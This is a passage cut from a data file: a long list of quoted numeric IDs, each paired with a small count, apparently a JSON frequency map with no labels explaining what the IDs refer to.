1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":2,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":2,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":1,"7367":1,"21675":2,"19441":1,"17205":2,"17691":1,"20860":2,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":1,"795":1,"20564":1,"11972":2,"3442":1,"18369":1,"18396":1,"1057":1,"930":2,"12475":1,"832":1,"1085":1,"2261":1,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"18886":1,"637":1,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":8,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":3,"20019":2,"21518":1,"1313":2,"21230":1,"14681":1,"12102":1,"9738":1,"14730":1,"23372":1,"189":6,"18932":1,"20919":1,"16020":2,"11180":1,"22295":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":1,"1414":3,"11454":2,"22074":3,"482":2,"1415":1,"19657":1,"21538":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":1,"23105":1,"15654":3,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"5792":1,"5003":2,"15884":2,"1741":1,"955":3,"7821":1,"16677":2,"21782":2,"21061":2,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":1,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":1,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":4,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":5,"613":2,"22548":1,"23387":1,"21052":1,"21207":1,"16648":2,"22777":2,"23039":1,"23314":2,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"21892":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17362":1,"18799":1,"914":2,"17836":1,"18093":1,"1642":3,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":1,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"17969":1,"6499":4,"16580":1,"6229":1,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":1,"20281":1,"22309":4,"22368":2,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":2,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":5,"18389":1,"14409":2,"22320":1,"12043":3,"582":1,"17371":1,"5531":5,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":1,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":3,"7244":1,"21258":1,"16687":2,"18919":1,"19590":3,"20048":1,"1720":3,"18141":2,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":1,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":7,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"11719":1,"18392":2,"17933":1,"473":1,"17860":2,"2704":2,"22458":1,"23410":1,"14095":1,"21777":1,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8839":1,"8922":1,"12235":1,"660":2,"5009":1,"23248":1,"22729":1,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"17206":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":2,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":1,"180":1,"19423":1,"11687":2,"900":1,"20020":1,"21060":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":1,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":1,"23307":1,"23401":2,"23148":1,"23304":1,"18711":3,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":1,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":2,"18387":1,"18292":3,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":3,"2297":1,"20018":2,"4861":2,"19684":3,"16380":1,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"1410":3,"17851":1,"10664":1,"19691":1,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":2,"8216":1,"3432":2,"6022":1,"12071":1,"6503":2,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":1,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":4,"15085":2,"15625":1,"15164":4,"869":1,"18241":1,"23324":1,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"23718":1,"836":1,"24761":2,"294":1,"537":3,"23575":4,"22758":3,"12213":1,"2561":1,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"9240":1,"22759":3,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":5,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":1,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":1,"25274":1,"15843":1,"369":2,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":2,"16434":1,"15726":1,"9474":1,"14723":1,"21618":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":1,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"18630":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":1,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":1,"19205":1,"22943":1,"20123":2,"24808":4,"9183":2,"9170":2,"15371":1,"9163":2,"24366":1,"24356":2,"6789":1,"2154":2,"2167":2,"16368":5,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"829":4,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":4,"15782":5,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":5,"18554":1,"21516":1,"25687":1,"23724":2,"14454":1,"8600":1,"25707":1,"17499":1,"22964":2,"11204":2,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":1,"18401":1,"15941":3,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":1,"9988":5,"17979":2,"24895":1,"23079":1,"23072":1,"256":2,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":1,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"2944":1,"934":4,"2115":1,"9378":1,"25691":7,"14155":1,"1023":3,"5785":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":1,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":2,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":1,"1903":1,"16690":2,"8686":1,"23691":2,"24700":1,"23323":5,"16303":1,"8533":2,"5788":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":3,"12548":1,"25847":1,"12545":1,"23318":3,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":2,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"10484":1,"1714":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":1,"17779":2,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":1,"2598":1,"20101":1,"19664":2,"8710":1,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":1,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":1,"16386":1,"9506":1,"26601":2,"5823":1,"19705":1,"20867":5,"1873":1,"1929":2,"2399":1,"26289":1,"9757":1,"2713":1,"14125":3,"20198":1,"26476":2,"18885":3,"18168":2,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":1,"25443":1,"27321":1,"21355":1,"13537":1,"14886":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":1,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":1,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11431":1,"12022":1,"9640":3,"8540":1,"17627":1,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":1,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"26188":1,"7172":1,"1298":1,"27822":7,"26396":4,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":2,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":2,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":4,"6474":1,"28455":4,"9814":1,"27390":1,"25782":1,"18152":2,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"16497":1,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":4,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":4,"2947":1,"648":1,"6532":1,"4105":5,"26287":2,"26334":1,"20077":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":1,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":1,"20729":1,"20096":1,"1265":1,"25696":1,"26536":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":3,"27053":1,"26474":5,"26298":4,"25723":4,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"27985":1,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":5,"24040":4,"25698":1,"28454":1,"19172":2,"5200":2,"25688":1,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":2,"26000":1,"13032":2,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"6053":1,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":1,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":2,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":1,"25960":1,"28297":1,"26642":1,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":4,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"18901":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"21580":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":3,"27464":1,"13077":1,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":3,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":2,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":1,"11406":3,"26295":2,"28559":1,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":1,"15736":1,"23720":1,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":2,"28180":1,"267":1,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":4,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"27798":1,"19399":1,"23727":2,"10382":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"27989":3,"28432":1,"2268":2,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"26394":1,"25838":1,"24077":1,"28037":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"28408":1,"23802":2,"26315":1,"26314":1,"26316":2,"27907":2,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"26370":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":1,"27944":1,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":5,"25661":2,"26534":1,"16699":3,"16717":1,"27994":2,"27477":1,"17007":1,"2951":1,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":3,"10429":1,"2189":6,"12895":2,"16408":1,"24478":2,"20706":2,"8553":3,"22627":1,"18169":3,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"28300":1,"5784":1,"25739":1,"28460":3,"16645":2,"28491":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":2,"1572":2,"1566":1,"1577":1,"24760":2,"4131":1,"24247":1,"28511":3,"27993":2,"28136":5,"2759":1,"6052":4,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"28102":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":1,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"969":2,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":2,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"19559":1,"28537":2,"2557":3,"27459":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":1,"26189":1,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":1,"16471":1,"1963":1,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":5,"738":1,"26224":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4637":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":3,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":5,"898":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":1,"30094":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":3,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":2,"14073":1,"14194":1,"26559":1,"27869":1,"28063":2,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":2,"25823":4,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":3,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"2102":1,"28846":1,"2211":1,"17624":1,"26213":1,"8481":1,"16279":2,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"10808":2,"15011":1,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":1,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":3,"10110":1,"2121":1,"10772":1,"27866":1,"26763":1,"27923":4,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":3,"27394":3,"26339":1,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"11381":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"30418":1,"28128":1,"30080":1,"28512":3,"28970":3,"27901":1,"30337":2,"990":1,"28524":1,"26682":1,"30166":2,"16330":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"15228":1,"2413":5,"27712":2,"27711":2,"28876":2,"29618":2,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":1,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"16255":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":3,"28401":1,"27905":1,"1374":1,"1689":2,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"16282":1,"17400":1,"332":2,"19317":1,"20286":1,"22341":3,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"